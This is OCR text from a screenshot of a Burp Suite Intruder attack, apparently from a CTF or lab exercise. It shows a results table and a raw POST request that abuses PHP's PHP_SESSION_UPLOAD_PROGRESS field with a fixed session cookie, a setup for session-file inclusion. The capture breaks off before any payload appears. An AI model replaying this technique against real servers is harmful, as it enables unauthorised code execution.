 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 179
1 null 200 179
2 null 200 179
3 null 200 179
4 null 200 179
5 null 200 179
6 null 200 179
7 null 200 179
8 null 200 179
9 null 200 179
10 null 200 179
11 null 200 179
12 null 200 179
13 null 200 179
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 90687
Origin: http://192.168.68.119
Cookie: PHPSESSID=123456789
Connection: close
Referer: http://192.168.68.119/upload.html
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
? < + > Type a search term 0 matches
Paused